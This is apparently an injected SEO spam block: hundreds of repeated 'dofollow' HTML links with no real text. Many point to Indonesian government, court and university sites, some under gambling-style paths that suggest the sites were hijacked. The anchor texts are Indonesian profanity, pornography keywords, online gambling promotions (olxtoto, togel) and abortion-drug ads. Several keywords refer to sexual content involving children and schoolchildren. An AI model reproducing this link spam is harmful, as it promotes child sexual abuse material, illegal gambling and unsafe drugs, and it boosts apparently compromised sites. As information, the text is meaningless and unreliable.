<a href="https://pa-malangkota.go.id/blog/" rel="dofollow">https://pa-malangkota.go.id/blog/</a>
<a href="https://pa-malangkota.go.id/blog/" rel="dofollow">NGENTOT</a>
<a href="https://pa-malangkota.go.id/blog/" rel="dofollow">KONTOL</a>
<a href="https://medpulse.in/medpulse.php" rel="dofollow">https://medpulse.in/medpulse.php</a>
<a href="https://medpulse.in/medpulse.php" rel="dofollow">NGENTOT</a>
<a href="https://medpulse.in/medpulse.php" rel="dofollow">KONTOL</a>
<a href="https://www.accurascience.com/send_an_inquiry.html" rel="dofollow">https://www.accurascience.com/send_an_inquiry.html</a>
<a href="https://www.accurascience.com/send_an_inquiry.html" rel="dofollow">NGENTOT</a>
<a href="https://www.accurascience.com/send_an_inquiry.html" rel="dofollow">KONTOL</a>
<a href="https://www.medpulse.in/Microbiology/" rel="dofollow">https://www.medpulse.in/Microbiology/</a>
<a href="https://www.medpulse.in/Microbiology/" rel="dofollow">NGENTOT</a>
<a href="https://www.medpulse.in/Microbiology/" rel="dofollow">KONTOL</a>
<a href="https://alumni.muet.edu.pk/about-muet-alumni/" rel="dofollow">https://alumni.muet.edu.pk/about-muet-alumni/</a>
<a href="https://alumni.muet.edu.pk/about-muet-alumni/" rel="dofollow">NGENTOT</a>
<a href="https://alumni.muet.edu.pk/about-muet-alumni/" rel="dofollow">KONTOL</a>
<a href="https://www.vietnam303.in/" rel="dofollow">https://www.vietnam303.in/</a>
<a href="https://www.vietnam303.in/" rel="dofollow">NGENTOT</a>
<a href="https://www.vietnam303.in/" rel="dofollow">KONTOL</a>
<a href="https://centrulcultural.subcarpati.com/ziua-aromanilor-lansare-tumbe/" rel="dofollow">https://centrulcultural.subcarpati.com/ziua-aromanilor-lansare-tumbe/</a>
<a href="https://centrulcultural.subcarpati.com/ziua-aromanilor-lansare-tumbe/" rel="dofollow">NGENTOT</a>
<a href="https://centrulcultural.subcarpati.com/ziua-aromanilor-lansare-tumbe/" rel="dofollow">KONTOL</a>
<a href="https://www.planificacion-juridica.com/empleada-del-hogar-jubilacion-y-despido/" rel="dofollow">https://www.planificacion-juridica.com/empleada-del-hogar-jubilacion-y-despido/</a>
<a href="https://www.planificacion-juridica.com/empleada-del-hogar-jubilacion-y-despido/" rel="dofollow">NGENTOT</a>
<a href="https://www.planificacion-juridica.com/empleada-del-hogar-jubilacion-y-despido/" rel="dofollow">KONTOL</a>
<a href="https://bapelkesbatam.id/SakuIlmu/jamu/" rel="dofollow">https://bapelkesbatam.id/SakuIlmu/jamu/</a>
<a href="https://bapelkesbatam.id/SakuIlmu/jamu/" rel="dofollow">NGENTOT</a>
<a href="https://bapelkesbatam.id/SakuIlmu/jamu/" rel="dofollow">KONTOL</a>
<a href="https://www.rtk.de/de-de/" rel="dofollow">https://www.rtk.de/de-de/</a>
<a href="https://www.rtk.de/de-de/" rel="dofollow">NGENTOT</a>
<a href="https://www.rtk.de/de-de/" rel="dofollow">KONTOL</a>
<a href="https://sipuri.pu.go.id/api/donotupload/?detail_ID=TOTO12-LINK/" rel="dofollow">https://sipuri.pu.go.id/api/donotupload/?detail_ID=TOTO12-LINK/</a>
<a href="https://sipuri.pu.go.id/api/donotupload/?detail_ID=TOTO12-LINK/" rel="dofollow">NGENTOT</a>
<a href="https://sipuri.pu.go.id/api/donotupload/?detail_ID=TOTO12-LINK/" rel="dofollow">KONTOL</a>
<a href="https://rocplot.org/immune/" rel="dofollow">https://rocplot.org/immune/</a>
<a href="https://rocplot.org/immune/" rel="dofollow">NGENTOT</a>
<a href="https://rocplot.org/immune/" rel="dofollow">KONTOL</a>
<a href="https://www.vietnam303.ai/" rel="dofollow">https://www.vietnam303.ai/</a>
<a href="https://www.vietnam303.ai/" rel="dofollow">NGENTOT</a>
<a href="https://www.vietnam303.ai/" rel="dofollow">KONTOL</a>
<a href="https://msdm.polteknaker.ac.id/publikasi/" rel="dofollow">https://msdm.polteknaker.ac.id/publikasi/</a>
<a href="https://msdm.polteknaker.ac.id/publikasi/" rel="dofollow">NGENTOT</a>
<a href="https://msdm.polteknaker.ac.id/publikasi/" rel="dofollow">KONTOL</a>
<a href="https://dinsos.kaltimprov.go.id/aksesbilitas/" rel="dofollow">https://dinsos.kaltimprov.go.id/aksesbilitas/</a>
<a href="https://dinsos.kaltimprov.go.id/aksesbilitas/" rel="dofollow">NGENTOT</a>
<a href="https://dinsos.kaltimprov.go.id/aksesbilitas/" rel="dofollow">KONTOL</a>
<a href="https://rechtenstudent.uinkhas.ac.id/" rel="dofollow">https://rechtenstudent.uinkhas.ac.id/</a>
<a href="https://rechtenstudent.uinkhas.ac.id/" rel="dofollow">NGENTOT</a>
<a href="https://rechtenstudent.uinkhas.ac.id/" rel="dofollow">KONTOL</a>
<a href="https://pa-malangkota.go.id/panitera/" rel="dofollow">https://pa-malangkota.go.id/panitera/</a>
<a href="https://pa-malangkota.go.id/panitera/" rel="dofollow">NGENTOT</a>
<a href="https://pa-malangkota.go.id/panitera/" rel="dofollow">KONTOL</a>
<a href="https://www.solidaridadmedica.org/como-trabajamos/" rel="dofollow">https://www.solidaridadmedica.org/como-trabajamos/</a>
<a href="https://www.solidaridadmedica.org/como-trabajamos/" rel="dofollow">NGENTOT</a>
<a href="https://www.solidaridadmedica.org/como-trabajamos/" rel="dofollow">KONTOL</a>
<a href="https://sipuri.pu.go.id/api/as/?BTC=miototo" rel="dofollow">https://sipuri.pu.go.id/api/as/?BTC=miototo</a>
<a href="https://sipuri.pu.go.id/api/as/?BTC=miototo" rel="dofollow">NGENTOT</a>
<a href="https://dinsos.kaltimprov.go.id/4478-2/" rel="dofollow">https://dinsos.kaltimprov.go.id/4478-2/</a>
<a href="https://dinsos.kaltimprov.go.id/4478-2/" rel="dofollow">NGENTOT</a>
<a href="https://puskesmasbatangbatang.sumenepkab.go.id/?artikel=miototo" rel="dofollow">https://puskesmasbatangbatang.sumenepkab.go.id/?artikel=miototo</a>
<a href="https://puskesmasbatangbatang.sumenepkab.go.id/?artikel=miototo" rel="dofollow">NGENTOT</a>
<a href="https://bolacuan.net/" rel="dofollow">https://bolacuan.net/</a>
<a href="https://bolacuan.net/" rel="dofollow">NGENTOT</a>
<a href="https://bolacuan.net/GOOGLE-I-AM-SCAM/" rel="dofollow">https://bolacuan.net/GOOGLE-I-AM-SCAM/</a>
<a href="https://bolacuan.net/GOOGLE-I-AM-SCAM/" rel="dofollow">https://bolacuan.net/GOOGLE-I-AM-SCAM/</a>
<a href="https://pa-malangkota.go.id/mediasi/" rel="dofollow">https://pa-malangkota.go.id/mediasi/</a>
<a href="https://pa-malangkota.go.id/mediasi/" rel="dofollow">ngentot</a>
<a href="https://pn-depok.go.id/voice/" rel="dofollow">https://pn-depok.go.id/voice/</a>
<a href="https://pn-depok.go.id/voice/" rel="dofollow">ngentot</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep jepang</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep indo</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep indonesia</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep viral</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep bocil</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep jilbab</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">film bokep</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep tobrut</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep colmek</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep smp</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">aborsi</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">aborsi adalah</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">obat aborsi</a>
<a href="https://prostatebiorepository.org/blog/" rel="dofollow">KONTOL BLOG</a>
<a href="https://prostatebiorepository.org/angka-mimpi-menang-lotre/" rel="dofollow">MIMPI LONTE</a>
<a href="https://prostatebiorepository.org/tafsir-mimpi-melihat-air-bah/" rel="dofollow">MIMPI TALI AIR</a>
<a href="https://prostatebiorepository.org/tafsir-mimpi-naik-motor-di-togel-online/" rel="dofollow">KONTOL BENGKAK</a>
<a href="https://prostatebiorepository.org/mimpi-melihat-hantu-untuk-nomor-togel/" rel="dofollow">KONTOL BERNANA</a>
<a href="https://prostatebiorepository.org/tafsir-mimpi-melihat-buaya/" rel="dofollow">MEMEK BAU</a>
<a href="https://prostatebiorepository.org/mimpi-bertemu-orang-tua-yang-sudah-meninggal/" rel="dofollow">MODAL DONG KONTOL</a>
<a href="https://prostatebiorepository.org/tafsir-mimpi-melihat-ular-besar-dan-angka-togel-bersama-olxtoto/" rel="dofollow">MEMEK HITAM</a>
<a href="https://prostatebiorepository.org/mimpi-melihat-bayi/" rel="dofollow">PENTIL JUMBO</a>
<a href="https://jalalive.gg/" rel="dofollow">https://jalalive.gg/</a>
<a href="https://jalalive.gg/" rel="dofollow">KONTOL</a>
<a href="https://www.jmg38.com/" rel="dofollow">https://www.jmg38.com/</a>
<a href="https://www.jmg38.com/" rel="dofollow">KONTOL</a>
<a href="https://www.radiobackstage.com/hai-vidio/" rel="dofollow">https://www.radiobackstage.com/hai-vidio/</a>
<a href="https://www.radiobackstage.com/hai-vidio/" rel="dofollow">KONTOL</a>
<a href="https://www.ahshishi.com/" rel="dofollow">https://www.ahshishi.com/</a>
<a href="https://www.ahshishi.com/" rel="dofollow">KONTOL</a>
<a href="https://ceciliaphotos.com/" rel="dofollow">https://ceciliaphotos.com/</a>
<a href="https://ceciliaphotos.com/" rel="dofollow">KONTOL</a>
<a href="https://www.lovexqforever.com/" rel="dofollow">https://www.lovexqforever.com/</a>
<a href="https://www.lovexqforever.com/" rel="dofollow">KONTOL</a>
<a href="https://jalalive.wiki/" rel="dofollow">https://jalalive.wiki/</a>
<a href="https://jalalive.wiki/" rel="dofollow">KONTOL</a>
<a href="https://edennaturepark.com/" rel="dofollow">https://edennaturepark.com/</a>
<a href="https://edennaturepark.com/" rel="dofollow">KONTOL</a>
<a href="https://prostatebiorepository.org/" rel="dofollow">https://prostatebiorepository.org/</a>
<a href="https://prostatebiorepository.org/" rel="dofollow">kontol</a>
<a href="https://politicalmachination.com/" rel="dofollow">https://politicalmachination.com/</a>
<a href="https://politicalmachination.com/" rel="dofollow">politicalmachination.com</a>
<a href="https://politicalmachination.com/" rel="dofollow">politicalmachination</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">ethfans.org</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">https://www.minckoosterveer.com/</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indo</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep jepang</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep viral</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indonesia</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indo terbaru</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indo viral</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">video bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">link bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep bocil</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep anime</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep terbaru</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">situs bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">vidio bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">film bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep korea</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep jilbab</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep smp</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep simontok</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep cina</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep jepang sub indo</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep barat</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep hijab</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep sub indo</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep tobrut</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep jav sub indo</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">indo bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">nonton bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep ojol</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep jav</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep viral indo</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep colmek</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep japan</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indonesia viral</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">yandex bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep prank ojol</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">anime bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indoh</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep bulan sutena</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep 2024</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep abg</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep sma</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep live</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep viral terbaru</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep japanese</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep india</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep chindo</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep ome tv</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep stw</a>
<a href="https://ethfans.org/" rel="dofollow">ethfans.org</a>
<a href="https://ethfans.org/" rel="dofollow">https://ethfans.org/</a>
<a href="https://ethfans.org/" rel="dofollow">bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jepang</a>
<a href="https://ethfans.org/" rel="dofollow">bokep viral</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indonesia</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indo terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indo viral</a>
<a href="https://ethfans.org/" rel="dofollow">video bokep</a>
<a href="https://ethfans.org/" rel="dofollow">link bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep bocil</a>
<a href="https://ethfans.org/" rel="dofollow">bokep anime</a>
<a href="https://ethfans.org/" rel="dofollow">bokep terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">situs bokep</a>
<a href="https://ethfans.org/" rel="dofollow">vidio bokep</a>
<a href="https://ethfans.org/" rel="dofollow">film bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep korea</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jilbab</a>
<a href="https://ethfans.org/" rel="dofollow">bokep smp</a>
<a href="https://ethfans.org/" rel="dofollow">bokep simontok</a>
<a href="https://ethfans.org/" rel="dofollow">bokep cina</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jepang sub indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep barat</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">bokep hijab</a>
<a href="https://ethfans.org/" rel="dofollow">bokep sub indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep tobrut</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jav sub indo</a>
<a href="https://ethfans.org/" rel="dofollow">indo bokep</a>
<a href="https://ethfans.org/" rel="dofollow">nonton bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep ojol</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jav</a>
<a href="https://ethfans.org/" rel="dofollow">bokep viral indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep colmek</a>
<a href="https://ethfans.org/" rel="dofollow">bokep japan</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indonesia viral</a>
<a href="https://ethfans.org/" rel="dofollow">yandex bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep prank ojol</a>
<a href="https://ethfans.org/" rel="dofollow">anime bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indoh</a>
<a href="https://ethfans.org/" rel="dofollow">bokep bulan sutena</a>
<a href="https://ethfans.org/" rel="dofollow">bokep 2024</a>
<a href="https://ethfans.org/" rel="dofollow">bokep abg</a>
<a href="https://ethfans.org/" rel="dofollow">bokep sma</a>
<a href="https://ethfans.org/" rel="dofollow">bokep live</a>
<a href="https://ethfans.org/" rel="dofollow">bokep viral terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">bokep japanese</a>
<a href="https://ethfans.org/" rel="dofollow">bokep india</a>
<a href="https://ethfans.org/" rel="dofollow">bokep chindo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep ome tv</a>
<a href="https://ethfans.org/" rel="dofollow">bokep stw</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">https://www.democraziacristiana.cloud/</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jepang</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep viral</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indonesia</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indo terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indo viral</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">video bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">link bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep bocil</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep anime</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">situs bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">vidio bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">film bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep korea</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jilbab</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep smp</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep simontok</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep cina</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jepang sub indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep barat</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep hijab</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep sub indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep tobrut</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jav sub indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">indo bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">nonton bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep ojol</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jav</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep viral indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep colmek</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep japan</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indonesia viral</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">yandex bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep prank ojol</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">anime bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indoh</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep bulan sutena</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep 2024</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep abg</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep sma</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep live</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep viral terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep japanese</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep india</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep chindo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep ome tv</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep stw</a>
<a href="https://ethfans.org/" rel="dofollow">ethfans.org</a>
<a href="https://ethfans.org/" rel="dofollow">https://ethfans.org/</a>
<a href="https://ethfans.org/" rel="dofollow">bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jepang</a>
<a href="https://ethfans.org/" rel="dofollow">bokep viral</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indonesia</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indo terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indo viral</a>
<a href="https://ethfans.org/" rel="dofollow">video bokep</a>
<a href="https://ethfans.org/" rel="dofollow">link bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep bocil</a>
<a href="https://ethfans.org/" rel="dofollow">bokep anime</a>
<a href="https://ethfans.org/" rel="dofollow">bokep terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">situs bokep</a>
<a href="https://ethfans.org/" rel="dofollow">vidio bokep</a>
<a href="https://ethfans.org/" rel="dofollow">film bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep korea</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jilbab</a>
<a href="https://ethfans.org/" rel="dofollow">bokep smp</a>
<a href="https://ethfans.org/" rel="dofollow">bokep simontok</a>
<a href="https://ethfans.org/" rel="dofollow">bokep cina</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jepang sub indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep barat</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">bokep hijab</a>
<a href="https://ethfans.org/" rel="dofollow">bokep sub indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep tobrut</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jav sub indo</a>
<a href="https://ethfans.org/" rel="dofollow">indo bokep</a>
<a href="https://ethfans.org/" rel="dofollow">nonton bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep ojol</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jav</a>
<a href="https://ethfans.org/" rel="dofollow">bokep viral indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep colmek</a>
<a href="https://ethfans.org/" rel="dofollow">bokep japan</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indonesia viral</a>
<a href="https://ethfans.org/" rel="dofollow">yandex bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep prank ojol</a>
<a href="https://ethfans.org/" rel="dofollow">anime bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indoh</a>
<a href="https://ethfans.org/" rel="dofollow">bokep bulan sutena</a>
<a href="https://ethfans.org/" rel="dofollow">bokep 2024</a>
<a href="https://ethfans.org/" rel="dofollow">bokep abg</a>
<a href="https://ethfans.org/" rel="dofollow">bokep sma</a>
<a href="https://ethfans.org/" rel="dofollow">bokep live</a>
<a href="https://ethfans.org/" rel="dofollow">bokep viral terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">bokep japanese</a>
<a href="https://ethfans.org/" rel="dofollow">bokep india</a>
<a href="https://ethfans.org/" rel="dofollow">bokep chindo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep ome tv</a>
<a href="https://ethfans.org/" rel="dofollow">bokep stw</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indo</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep jepang</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep viral</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indonesia</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indo terbaru</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indo viral</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">video bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">link bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep bocil</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep anime</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep terbaru</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">situs bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">vidio bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">film bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep korea</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep jilbab</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep smp</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep simontok</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep cina</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep jepang sub indo</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep barat</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep hijab</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep sub indo</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep tobrut</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep jav sub indo</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">indo bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">nonton bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep ojol</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep jav</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep viral indo</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep colmek</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep japan</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indonesia viral</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">yandex bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep prank ojol</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">anime bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indoh</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep bulan sutena</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep 2024</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep abg</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep sma</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep live</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep viral terbaru</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep japanese</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep india</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep chindo</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep ome tv</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep stw</a>
<a href="https://www.personalfisio.net/" rel="dofollow">OTAK PHISING KAU KONTOL</a>
<a href="https://linklist.bio/olxtoto-daftar" rel="dofollow">olxtoto daftar</a>
<a href="https://linklist.bio/olxtoto-login" rel="dofollow">olxtoto login</a>
<a href="https://linklist.bio/olx-toto" rel="dofollow">olx toto</a>
<a href="https://linklist.bio/olxtoto-id" rel="dofollow">olxtoto</a>
<a href="https://linklist.bio/olxtoto-resmi" rel="dofollow">https://linklist.bio/olxtoto-resmi</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">https://www.democraziacristiana.cloud/</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indo</a>
